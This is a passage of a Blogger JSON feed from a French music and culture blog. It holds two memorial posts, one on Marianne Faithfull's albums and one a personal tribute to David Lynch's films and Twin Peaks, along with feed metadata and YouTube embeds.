2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMAFn3zvKF7j8Ez5kKunIotJVg75R5y-3WjX6XNYgXkKtvjZBozIqDQkR_ERPqLMn8F9jEEY5M-FRH6aoZ6qSoSypSforg2LsAtlAc-YOkGaTSBptKJYMYYN6P_olpGafmLPGluYIrOKItuM9hjKFfk0Um6qLaB8_WtcaETe809RTqL7h1kNgVxBGigV0\/s72-c\/black-sabbath-paranoid-1123%20-%20Copie.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-2792820942335273836"},"published":{"$t":"2025-02-20T12:01:00.000-08:00"},"updated":{"$t":"2025-02-20T12:01:57.822-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RIP"}],"title":{"type":"text","$t":"Marianne Faithfull est morte - 1946 - 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJe découvre Marianne Faithfull quand elle revient à la musique en 1979, après une longue absence. L'album Broken English impressionne dès la photo de la pochette. Un gros plan de la chanteuse, teintée de bleu sur fond noir, une cigarette à la main, dont le tison est rouge vif. La voix rauque et cassée exprime de fortes émotions sur des morceaux comme Broken English, The Ballad of Lucy Jordan ou Working Class Hero. L'album A Child's Adventure en 1983 me marque avec son sublime Times Square. Je vous conseille vivement l'album Blazing Away sorti en 1990, un concert enregistré à la Cathédrale Sainte-Anne de Brooklyn à New York. L'album A Secret Life en 1995 voit Marianne Faithfull collaborer avec Angelo Badalamenti (compositeur connu pour sa longue collaboration avec le réalisateur américain David Lynch). Ensuite j'ai suivi de loin la suite de la carrière de Marianne Faithfull. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EVoici le morceau Sleep de l'album A Secret Life en 1995, produit par Angelo Badalamenti.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ciframe frameborder=\"0\" height=\"360\" src=\"https:\/\/youtube.com\/embed\/6pNlwcJIYqE?si=wlkZz59JGua9mYnR\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/2792820942335273836\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/2792820942335273836?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/2792820942335273836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/2792820942335273836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/02\/marianne-faithfull-est-morte-1946-2025.html","title":"Marianne Faithfull est morte - 1946 - 2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/6pNlwcJIYqE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-4686132712275001238"},"published":{"$t":"2025-02-18T22:48:00.000-08:00"},"updated":{"$t":"2025-02-18T22:48:25.826-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RIP"}],"title":{"type":"text","$t":"David Lynch est mort - 1946 - 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe 7 janvier, les incendies de Los Angeles ont contraint David Lynch à quitter son domicile sur Mulholland Drive. Il est mort le 15 janvier.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDavid Lynch a filmé les collines de Santa Monica et de Hollywood avec amour. Rappelez-vous, dans le film « Mulholland Drive » comment Camilla surgit des buissons et fait emprunter un raccourci à Diane à travers la végétation. Rappelez-vous la lumière de la Californie que Lynch a tant aimé filmer.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EPourquoi suis-je touché par la mort de David Lynch ? Parce que j'ai suivi son parcours et qu'il m'a nourri. Je suis allé voir son film « Elephant Man » au cinéma en 1981. L'affiche, déjà, était marquante. John Merrick était masqué sur fond de fumée. Le choix du noir et blanc ensuite. Et cette valse triste composée par John Morris. Sans oublier l'utilisation de l'Adagio pour cordes de Samuel Barber. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon film suivant, « Dune » en 1984, je l'ai vu plus tard, à la télévision. Cette adaptation était un pari du producteur Dino De Laurentiis. Sauf que réduire un tel roman à un film de deux heures et quelques, ça ne marche pas. Ou pas assez. Le film est un échec commercial. Dino De Laurentiis offre carte blanche à David Lynch pour son film suivant, « Blue Velvet. Il a le contrôle sur tout le film. Ce film est un choc de sensations et de choix radicaux. La belle Isabella Rossellini, alors égérie de Lancôme, y apparaît nue en pleine rue, hagarde, le bras ballants, en femme détruite, frappée voire violée. Une vision audacieuse. Difficile en sortant d'avoir envie de revoir le film tant il est secouant. David Lynch entretient lors de ses interviews un personnage de calme cinglé aux goûts étranges. A cette époque j'entends parler depuis des années du premier long métrage du réalisateur, « Eraserhead », sorti en 1977 et également connu en France sous le titre « Labyrinth Man ». Je finis par voir ce film lors d'une séance de minuit dans une salle parisienne. C'est un autre choc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn 1990, le film « Sailor et Lula » est récompensé de la Palme d'Or à Cannes. Là encore c'est un film de sang et de chair, précurseur en terme de violence graphique. Lorsque je vois le film en salle, la scène de la mise à mort de Harry Dean Stanton me fait ressentir un puissant malaise. C'est tout un univers de sensations sonores et visuelles, très fortes, viscérales. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn 1991 la série « Twin Peaks » ouvre un nouvel horizon télévisuel. La série connaît deux saisons. Je suis avec attention tous les épisodes. C'est du jamais vu. « Qui a tué Laura Palmer ? ». L'important n'est pas là. L''important c'est d'être happé dans un soap opera mélangé avec une enquête policière où tous les personnages sont étranges et les situations loufoques. La série désoriente et passionne. Lorsque nous entrons dans la loge noire, la chambre rouge, nous savons que cette série vient de pulvériser les limites de ce qui est montrable sur un petit écran.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe film « Twin Peaks : Fire Walks with Me » vient apporter un prologue et une partie d'explication à la série. C'est un film très violent, lui aussi malaisant, comme lors de cette longue scène de dialogues rendus inaudibles par la musique. Je l'ai vu en salle et c'était un moment de grande tension. Je tendais tellement l'oreille que j'étais dans la pièce avec les personnages du film.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn 1994 Milan Records publie la bande originale du film Elephant Man en disque compact. J'achète et j'écoute cette magnifique musique que je n'ai pas oublié depuis 1981.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn 1997 je ne vois pas en salle le film « Lost Highway ». Il me reste toujours à voir ce film.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EJe vois le film  de 1999, « Une histoire vraie », bien après sa sortie. C'est un film magnifique avec un frère qui entreprend un voyage de 400 kilomètres en tondeuse à gazon pour rejoindre son frère.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EJ'ai vu récemment l'envoûtant « Mulholland Drive » de 2001. Un film fascinant. Au scénario incompréhensible à première vue. Comme David Lynch a déclaré que son intrigue est totalement cohérente, j'ai fait travailler mes neurones toute une nuit et le lendemain j'ai identifié une logique de récit vraisemblable. Des bouts de dialogue me reviennent et je réalise que David Lynch a mis des indices qui annoncent la structure du récit.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn 2006 j'ai loupé le film « Inland Empire » et il me reste à le voir.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003EUne anecdote. En octobre 2008, en sortant du concert de Patti Smith à l'église de Saint Germain des Prés à Paris, je suis passé devant David Lynch qui assistait à ce concert.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ESortie en 2017, « Twin Peaks: The Return » est la troisième saison de la série télévisée américaine Twin Peaks. Elle arrive vingt-six ans après la fin de la deuxième saison. C'est une première dans l'histoire des séries. Et ça marche. La saison 3 est une pépite télévisuelle, une merveille de trouvailles d'une éblouissante richesse.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EPour conclure cet hommage, je vous laisse avec Jimmy Scott chantant « Sycamore Trees » dans la chambre rouge dans la série Twin Peaks.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/XExhIzKEJyo?si=ffQfPu7uoVWNwaCm\" width=\"480\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EJ'ai une idée mec\u003Cbr \/\u003EEmmène-moi faire une promenade\u003Cbr \/\u003ESous les sycomores\u003Cbr \/\u003ELes arbres sombres qui soufflent\u003Cbr \/\u003EEt je te verrai\u003Cbr \/\u003EEt tu me verras\u003Cbr \/\u003EEt je te verrai dans les branches qui soufflent\u003Cbr \/\u003EDans la brise\u003Cbr \/\u003EJe te verrai dans les arbres\u003Cbr \/\u003ESous les sycomores \u003C\/blockquote\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/4686132712275001238\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/4686132712275001238?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/4686132712275001238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/4686132712275001238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/02\/david-lynch-est-mort-1946-2025.html","title":"David Lynch est mort - 1946 - 2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/XExhIzKEJyo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});